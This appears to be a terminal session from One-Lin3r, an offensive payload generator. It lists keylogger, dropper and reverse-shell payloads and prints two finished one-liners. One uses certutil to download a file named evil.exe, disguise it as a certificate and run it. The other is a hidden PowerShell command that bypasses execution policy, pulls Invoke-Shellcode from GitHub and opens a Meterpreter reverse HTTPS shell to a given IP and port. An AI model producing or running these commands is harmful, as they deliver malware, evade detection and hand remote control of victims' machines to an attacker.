 d4vinci@D4Vinci-PC: ~/Desktop/One-lin3r
OneLiner > info windows/powershell/keylogger
[+] Payload added by => Karim shoair (D4Vinci)
[+] Payload type => Other
[+] Description => Using a script from powersploit to log keyboard strokes to C:\Users\Public\key.log
OneLiner > info windows/cmd/certutil_exe
[+] Payload added by => Karim shoair (D4Vinci)
[+] Payload type => Dropper
[+] Description => Uses certutil to download your exe file like a cert file to avoid suspicion.
OneLiner > info windows/powershell/iex_ps1
[+] Payload added by => Karim shoair (D4Vinci)
[+] Payload type => Dropper
[+] Description => Uses powershell to execute your ps1 script on the fly without touching disk.
OneLiner > info linux/bash/piped_reverse
[+] Payload added by => Karim shoair (D4Vinci)
[+] Payload type => Reverser
[+] Description => Uses a tool exists on most of the systems and the output of the commands will be piped back.
OneLiner > use windows/cmd/certutil_exe
[+] This liner added by Karim shoair (D4Vinci)
[+] Loading payload windows/cmd/certutil_exe...
OneLiner Payload(certutil_exe)[Direct url of the file] > http://example.com/evil.exe
+Final payload -> certutil.exe -urlcache -split -f http://example.com/evil.exe google_https_cert.exe && google_https_cert.exe
OneLiner > use windows/powershell/meterpreter_shell
[+] This liner added by Karim shoair (D4Vinci)
[+] Loading payload windows/powershell/meterpreter_shell...
OneLiner Payload(meterpreter_shell)[IP & port as (ip:port)] > 192.168.1.6:4444
+Final payload -> Powershell.exe -NoP -NonI -W Hidden -Exec Bypass IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.co
m/cheetz/PowerSploit/master/CodeExecution/Invoke--Shellcode.ps1'); Invoke-Shellcode -Payload windows/meterpreter/reverse_https -Lhost 192.168.1.6
-Lport 4444 -Force
OneLiner >
One-lin3r